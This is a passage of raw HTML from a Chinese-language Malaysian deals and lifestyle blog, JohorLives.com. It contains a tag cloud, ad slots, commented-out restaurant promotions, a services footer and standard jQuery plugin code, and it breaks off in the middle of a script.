<a dir='ltr' href='https://www.johorlives.com/search/label/%E4%BC%98%E6%83%A0%E6%AF%8F%E5%A4%A9%E6%9C%89%20%20Promotion'>优惠每天有  Promotion</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E4%BC%98%E6%83%A0%E7%A7%98%E7%B1%8D'>优惠秘籍</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E4%BC%98%E8%B4%A8'>优质</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%B2%B9%E4%BB%B7'>油价</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%B2%B9%E6%9D%A1'>油条</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%B2%B9%E7%AB%99'>油站</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%B8%B8%E6%88%8F'>游戏</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%A8%B1%E4%B9%90'>娱乐</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%B5%B4%E5%AE%A4%E7%94%A8%E5%93%81'>浴室用品</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%8F%B4%E5%8A%A9'>援助</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%9C%88%E9%A5%BC'>月饼</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%9C%88%E5%8E%86'>月历</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E4%BA%91%E9%A1%B6'>云顶</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E4%BA%91%E5%90%9E%E9%9D%A2'>云吞面</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%BF%90%E5%8A%A8'>运动</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%9A%82%E7%BC%93%E8%BF%98%E8%B4%B7'>暂缓还贷</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%97%A9%E9%A4%90'>早餐</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%B5%A0%E5%93%81'>赠品</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%B5%A0%E9%80%81'>赠送</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%82%B8%E9%B8%A1'>炸鸡</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E7%82%B8%E8%96%AF%E6%9D%A1'>炸薯条</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%96%8B%E6%88%92'>斋戒</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%96%8B%E6%88%92%E6%9C%88'>斋戒月</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%B1%95%E9%94%80%E4%BC%9A'>展销会</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E9%95%BF%E8%A3%A4%EF%BC%8C'>长裤&#65292;</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%8B%9B%E7%A7%9F'>招租</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%89%BE%E7%BE%8E%E9%A3%9F'>找美食</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%89%BE%E8%88%9E%E7%8B%AE%E5%9B%A2'>找舞狮团</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%8A%98%E6%89%A3'>折扣</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%8A%9D%E5%A3%AB'>芝士</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%8A%9D%E5%A3%AB%E8%9B%8B%E7%B3%95'>芝士蛋糕</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%8A%9D%E5%A3%AB%E6%8B%89%E9%9D%A2%EF%BC%8C%20%E5%A5%BD%E5%BA%B7%EF%BC%8C%20%E7%9C%81%E9%92%B1%EF%BC%8C%20%E5%BF%AB%E7%86%9F%E9%9D%A2'>芝士拉面&#65292; 好康&#65292; 省钱&#65292; 快熟面</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E6%99%BA%E8%83%BD%E7%94%A8%E5%93%81'>智能用品</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E4%B8%AD%E9%A4%90%E5%8E%85'>中餐厅</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E4%B8%AD%E5%9B%BD'>中国</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E4%B8%AD%E7%A7%8B'>中秋</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E4%B8%AD%E7%A7%8B%E8%8A%82'>中秋节</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E4%B8%BB%E9%A2%98%E4%B9%90%E5%9B%AD'>主题乐园</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E4%BD%8F%E5%AE%B6%E5%BC%8F'>住家式</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E4%BD%8F%E5%AE%BF'>住宿</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E4%B8%93%E5%8D%96%E5%BA%97'>专卖店</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%B5%9A%E9%92%B1%E7%9A%84%E5%A5%BD%E6%96%B9%E6%B3%95'>赚钱的好方法</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%B5%9A%E9%92%B1%E6%96%B9%E6%B3%95'>赚钱方法</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E8%B5%84%E8%AE%AF'>资讯</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/%E5%9D%90%E5%9E%AB%EF%BC%8C%E5%A5%BD%E4%BB%8B%E7%BB%8D'>坐垫&#65292;好介绍</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/AEON'>AEON</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/BTS'>BTS</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/Cheese%20Bun'>Cheese Bun</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/Cinema'>Cinema</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.johorlives.com/search/label/Cook%20At%20Home'>Cook At Home</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/desaru'>desaru</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/DIY'>DIY</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/Doraemon'>Doraemon</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/Food%20Delivery'>Food Delivery</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/Genting'>Genting</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/GETHA'>GETHA</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/Goodies%20Here'>Goodies Here</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/Goody%20365%20Here'>Goody 365 Here</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/GSC'>GSC</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/Hello%20Kitty'>Hello Kitty</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/Home%20Furnishings'>Home Furnishings</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/IKEA'>IKEA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/Johor'>Johor</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/KFC'>KFC</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/Kota%20Damansara'>Kota Damansara</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/Kuchai%20Lama'>Kuchai Lama</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/LOVE%20TRAVEL'>LOVE TRAVEL</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/MCO'>MCO</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/Minions'>Minions</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/Moon%20Cake'>Moon Cake</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/Panasonic'>Panasonic</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/Pizza'>Pizza</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/Pontian'>Pontian</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/Promosi'>Promosi</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/Promotion'>Promotion</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/Puchong'>Puchong</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/RM%202'>RM 2</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/Roadshow'>Roadshow</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/Sales'>Sales</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/Samsung'>Samsung</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/shi%27p'>shi&#39;p</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/Shopping'>Shopping</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/Sony'>Sony</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/SSF'>SSF</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/Starbucks'>Starbucks</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/TIPS'>TIPS</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/Travel'>Travel</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/VLOG'>VLOG</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.johorlives.com/search/label/Western%20Food'>Western Food</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.johorlives.com/search/label/Where%20To%20Eat'>Where To Eat</a>
</span>
<div class='clear'></div>
</div>
</div><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
由 <a href='https://www.blogger.com' target='_blank'>Blogger</a> 提供支持.
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML11'>
<h2 class='title'>资讯</h2>
<div class='widget-content'>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- jackyap1977_footer2_AdSense2_1x1_as -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-4644367539773040"
     data-ad-slot="9412145349"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML9'>
<h2 class='title'>超值优惠</h2>
<div class='widget-content'>
<!--
<div id='special recommend3'>
<img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEieIMDFWJZJKUX1yWe3Yy5vEg4lk_lXQK3EvOMm-qZ3Tvya4lOKMGGNxF89WzM7-PtFqCcGLD6jsHZq8g2d7qWX5j5YX1IFkOAE4IC-CJgcqZBOwqZoa05ECeNJfSkA40-6H7WouvtnwVBR/s1600/34472458_1839119759504185_5825232850433081344_n.jpg" alt=' title='' width='auto' height='250' />
<p>
在柔佛新山Permas&#12304;外婆家乡小菜&#65339;有米气&#65341;&#12305;享有鱼汤系列优惠价一律只售 RM29.90&#65281;原价 RM 65 
</p>
<p>
&#12304;外婆自制盐焗鸡&#12305;的原价是RM28 和 冰镇古老柠檬香肉 原价RM22&#65292;也同样在优惠期限里有优惠价 RM 12.90 和 RM10.90&#65292; 就能吃到&#65292;非常划算啦&#65281;
</p>
<p>
地址 : No 3 & 5 , Jalan Permas 11, Bandar Baru, Permas Jaya , 81750 Masai ,Johor
</p>
<p>
营业时间 : Daily 12:00 - 15:00, 17:00 - 22:45
</p>
<p>
优惠期限 &#65306;6月8日 2018 年 起连续60天
</p>
</div>
!-->
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML5'>
<h2 class='title'>特别推荐</h2>
<div class='widget-content'>
<!--
<div id='special recommend2'>
<img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjbqiCwhnfRElAZ8pIiwP9bYErwZt4qzrru19nRFoljbF-029Lxux9EDUKZFxgQnFzLxtliKnjQEBA38FPEnSSPu4-jHM-H3v8r65uluEnFTC56E4qVTqRS3Vw0d5niTovQuFr4JlguyS5p/s1600/IMG_3903-01.jpeg" alt=' title='' width='auto' height='250' />

柔佛新山Permas区 吉店出顶&#65292;装潢美丽&#65292;有意者请联络 &#65306; 019 7230 000
</div>
!-->

<script async="" src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- jackyap1977_footer3_AdSense9_1x1_as -->
<br />
<ins class="adsbygoogle" data-ad-client="ca-pub-4644367539773040" data-ad-format="auto" data-ad-slot="5419671232" data-full-width-responsive="true" style="display: block;"></ins><script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML7'>
<h2 class='title'>资讯</h2>
<div class='widget-content'>
<!-- Load Facebook SDK for JavaScript -->
<!--
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = 'https://connect.facebook.net/en_US/sdk/xfbml.customerchat.js#xfbml=1&version=v2.12&autoLogAppEvents=1';
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>
!-->

<!-- Your customer chat code -->
<!--
<div class="fb-customerchat"
  attribution="setup_tool"
  page_id="885717308177773"
  theme_color="#ffc300"
  logged_in_greeting="Hi! How can we help you? 你好&#65281; 请问可以协助您吗&#65311; "
  logged_out_greeting="Hi! How can we help you? 你好&#65281; 请问可以协助您吗&#65311; ">
</div>
!-->
</div>
<div class='clear'></div>
</div></div>
</div>
<!-- Sidebar Right (end) -->
</div>
<!-- end content-wrapper -->
<div style='clear:both;'></div>
<!-- Footer Wrap -->
<div id='footer-wrapper'>
<!-- Footer Sections -->
<div class='footer-wrap row'>
<div class='footer-widget section' id='footer1' name='Footer 01'><div class='widget Text' data-version='1' id='Text1'>
<h2 class='title'>关于</h2>
<div class='widget-content'>
<div =""   style="font-family:&quot;;font-size:100%;"><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;"><b>JBeeLives Art &amp; Media</b> 致力于</span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;">分享好事&#65292;好吃&#65292;好玩&#65292;省钱好康&#65292;优惠&#65292;优质服务&#65292;生活资讯&#65292;直播视频等&#12290;关注马来西亚和柔佛特区生活的最新动态&#12290;</span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;"><br /></span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;">想长期让你的业绩和品牌曝光率提升又想省钱&#65311;</span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;">Looking for long term collaboration to improve your business  and branding exposures with an affordable fees?</span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;"><br /></span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;">赶紧联络 018 389 3829 or 018 773 4217 或 私讯 询问&#12290;Or PM for more info.</span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;">我们有提供&#65306;We are providing the services as below :</span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;"><br /></span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;">1&#65289;新闻报道 News Updates</span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;"><br /></span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;">2&#65289;优惠好康资讯 Promotions &amp; Offers</span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;"><br /></span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;">3&#65289;美食/酒店评论 Food/Hotel Review</span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;"><br /></span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;">4&#65289;网络宣传 Online Advertising</span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;"><br /></span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;">5&#65289;摄影&amp; 短片制作 Photography/Videography </span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;"><br /></span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;">6&#65289;社媒管理 Social Media Management</span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;"><br /></span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;">7&#65289;印刷服务 Printing Services</span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;"><br /></span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;">8&#65289;菜单设计 Menu Design</span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;"><br /></span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;">9&#65289;旅游商协 Travel Collaboration</span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;"><br /></span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;">10&#65289;网页制作 Web Development</span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;"><br /></span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;">11&#65289;直播推广/ 网卖 Live Promotion / Online Selling</span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;"><br /></span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;">读者可以通过</span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;">1&#65289;Facebook : <b>JBeeLives 优惠街 / Johor JB Lives 柔佛新山生活</b></span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;"><br /></span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;">2&#65289;Website &#65306; <b>JohorLives.com</b></span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;"><br /></span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;">3) Youtube : <b>JBeeLives 优惠街 / Johor JB Lives 柔佛新山生活</b></span></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;"><br /></span></div><div style="font-family: &quot;; font-size: 100%;"><br /></div><div =""   style="font-family:&quot;;font-size:100%;"><span style="font-family:&quot;;">若想了解更多详情&#65292;请拨打热线 &#65306;018 389 3828 or 018 773 4217</span></div><div style="font-family: Georgia, serif; font-size: 100%; font-style: normal; font-variant-caps: normal; font-variant-ligatures: normal; font-weight: normal;"><br /></div></div>
</div>
<div class='clear'></div>
</div></div>
<div class='footer-widget section' id='footer2' name='Footer 02'><div class='widget FeaturedPost' data-version='1' id='FeaturedPost1'>
<h2 class='title'>精选推荐</h2>
<div class='post-summary'>
<h3><a href='https://www.johorlives.com/2020/04/2020-3-April-how-to-make-cake-using-rice-cooker.html'>&#12298;来煮家常便饭 COOK AT HOME&#12299;一起来学&#65292;只需用饭锅就能做出简单美味可口的蛋糕&#65281;学起来咯&#65281;内附食谱&#65281;</a></h3>
<p>
   小编在行动管制期间无法出门&#65292;只好向 Jane 姐姐请教&#65292;向她学习如何用饭锅做出简单美味的蛋糕&#65281; 学起来&#65281;   资讯             由于一切从简&#65292; 只需要一个饭锅就能做出一个蛋糕了&#65281;       材料&#65306;  1&#65289; 鸡蛋🥚4粒&#65288;黄白分开&#65289;   2&#65289; 放Planta 2...
</p>
<img class='image' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgJpLScJCCoPuoCH7gNuFxPiTMRQ8g5pNfhyQ5NszLH9ILqvP-i7uaHiLRrsuox1M3okST8PoVfjsW6qtNA1CdI3VMSipMp6y5yCOvETAdeVRXPubRaijhCLo6vY6BV-VEIV7LXq2jDyJru/s1600/CakeCover1.jpg'/>
</div>
<style type='text/css'>
    .image {
      width: 100%;
    }
  </style>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML4'>
<h2 class='title'>特别推荐</h2>
<div class='widget-content'>
<!--
<div id='special recommend'>
<img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhqpzuLhQSYxfajeqBna0GJoV4EbktWPn7a9xSG8cpbrLodoLT7jWdjj9yPVQi3YCzV6J3H96ahGzVYjT8k2E15VKqw5guavuChTqvOuuFBsJpojADimGLuZ_rLntTvxudbwwnP4iigQQFl/s1600/poster+ljf+2.jpg" alt=' title='' width='auto' height='250' />

在柔佛新山 Permas 新区&#12304;老街坊&#12305;美食阁 Old Street 2 的全新概念的美食中心夜市正招租中&#12290;
有意者可以联络 016- 5888 335 &#65288;JC)
业主正寻找这些美食摊子,营业时间 4PM - 1 AM&#12290;
地址 &#65306;19&#65292;21&#65292;23&#65292;25&#65292;30&#65292;32 Jalan Permas 11&#65292; Bandar Baru Permas Jaya.
</div>
!-->
</div>
<div class='clear'></div>
</div></div>
<div class='footer-widget section' id='footer3' name='Footer 03'><div class='widget Translate' data-version='1' id='Translate1'>
<h2 class='title'>语言翻译</h2>
<div id='google_translate_element'></div>
<script>
    function googleTranslateElementInit() {
      new google.translate.TranslateElement({
        pageLanguage: 'zh',
        autoDisplay: 'true',
        layout: google.translate.TranslateElement.InlineLayout.VERTICAL
      }, 'google_translate_element');
    }
  </script>
<script src='//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit'></script>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML13'>
<h2 class='title'>视频</h2>
<div class='widget-content'>
<!--
<iframe src="https://www.facebook.com/plugins/video.php?href=https%3A%2F%2Fwww.facebook.com%2FJBeeLives%2Fvideos%2F1765216863561142%2F&show_text=1&width=267" width="100%" height="600" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowtransparency="true" allow="encrypted-media" allowfullscreen="true"></iframe>
!-->
</div>
<div class='clear'></div>
</div></div>
</div>
<!-- Credits -->
<div id='footer-container' itemscope='' itemtype='http://schema.org/WPFooter'>
<div class='row'>
<input id='mycontent' type='hidden'/>
<p>JBeeLives Art & Media Copyright 2020</p>
<span id='back-to-top'>Top <i class='fa fa-caret-up'></i></span>
</div>
</div>
</div>
</div>
<!-- end outer-wrapper -->
</div>
<!-- end pages-wrapper -->
<!-- unwanted widgets -->
<script type='text/javascript'>
//<![CDATA[

// JQuery hover event with timeout by Taufik Nurrohman - https://plus.google.com/108949996304093815163/about
(function(c){c.fn.hoverTimeout=function(d,e,f,g){return this.each(function(){var a=null,b=c(this);b.hover(function(){clearTimeout(a);a=setTimeout(function(){e.call(b)},d)},function(){clearTimeout(a);a=setTimeout(function(){g.call(b)},f)})})}})(jQuery);

// jquery replacetext plugin https://github.com/cowboy/jquery-replacetext
(function(e){e.fn.replaceText=function(t,n,r){return this.each(function(){var i=this.firstChild,s,o,u=[];if(i){do{if(i.nodeType===3){s=i.nodeValue;o=s.replace(t,n);if(o!==s){if(!r&&/</.test(o)){e(i).before(o);u.push(i)}else{i.nodeValue=o}}}}while(i=i.nextSibling)}u.length&&e(u).remove()})}})(jQuery);

// Timeago jQuery plugin ~ URL: http://timeago.yarp.com
(function(e){if(typeof define==="function"&&define.amd){define(["jquery"],e)}else{e(jQuery)}})(function(e){function r(){var n=i(this);var r=t.settings;if(!isNaN(n.datetime)){if(r.cutoff==0||Math.abs(o(n.datetime))<r.cutoff){e(this).text(s(n.datetime))}}return this}function i(n){n=e(n);if(!n.data("timeago")){n.data("timeago",{datetime:t.datetime(n)});var r=e.trim(n.text());if(t.settings.localeTitle){n.attr("title",n.data("timeago").datetime.toLocaleString())}else if(r.length>0&&!(t.isTime(n)&&n.attr("title"))){n.attr("title",r)}}return n.data("timeago")}function s(e){return t.inWords(o(e))}function o(e){return(new Date).getTime()-e.getTime()}e.timeago=function(t){if(t instanceof Date){return s(t)}else if(typeof t==="string"){return s(e.timeago.parse(t))}else if(typeof t==="number"){return s(new Date(t))}else{return s(e.timeago.datetime(t))}};var t=e.timeago;e.extend(e.timeago,{settings:{refreshMillis:6e4,allowPast:true,allowFuture:false,localeTitle:false,cutoff:0,strings:{prefixAgo:null,prefixFromNow:null,suffixAgo:"ago",suffixFromNow:"from now",inPast:"in a moment",seconds:"a few seconds",minute:"%d minute",minutes:"%d mins",hour:"%d hour",hours:"%d hrs",day:"%d day",days:"%d days",month:"%d month",months:"%d months",year:"%d year",years:"%d years",wordSeparator:" ",numbers:[]}},inWords:function(t){function l(r,i){var s=e.isFunction(r)?r(i,t):r;var o=n.numbers&&n.numbers[i]||i;return s.replace(/%d/i,o)}if(!this.settings.allowPast&&!this.settings.allowFuture){throw"timeago allowPast and allowFuture settings can not both be set to false."}var n=this.settings.strings;var r=n.prefixAgo;var i=n.suffixAgo;if(this.settings.allowFuture){if(t<0){r=n.prefixFromNow;i=n.suffixFromNow}}if(!this.settings.allowPast&&t>=0){return this.settings.strings.inPast}var s=Math.abs(t)/1e3;var o=s/60;var u=o/60;var a=u/24;var f=a/365;var c=s<45&&l(n.seconds,Math.round(s))||s<90&&l(n.minute,1)||o<45&&l(n.minutes,Math.round(o))||o<90&&l(n.hour,1)||u<24&&l(n.hours,Math.round(u))||u<42&&l(n.day,1)||a<30&&l(n.days,Math.round(a))||a<45&&l(n.month,1)||a<365&&l(n.months,Math.round(a/30))||f<1.5&&l(n.year,1)||l(n.years,Math.round(f));var h=n.wordSeparator||"";if(n.wordSeparator===undefined){h=" "}return e.trim([r,c,i].join(h))},parse:function(t){var n=e.trim(t);n=n.replace(/\.\d+/,"");n=n.replace(/-/,"/").replace(/-/,"/");n=n.replace(/T/," ").replace(/Z/," UTC");n=n.replace(/([\+\-]\d\d)\:?(\d\d)/," $1$2");n=n.replace(/([\+\-]\d\d)$/," $100");return new Date(n)},datetime:function(n){var r=t.isTime(n)?e(n).attr("datetime"):e(n).attr("title");return t.parse(r)},isTime:function(t){return e(t).get(0).tagName.toLowerCase()==="time"}});var n={init:function(){var n=e.proxy(r,this);n();var i=t.settings;if(i.refreshMillis>0){this._timeagoInterval=setInterval(n,i.refreshMillis)}},update:function(n){var 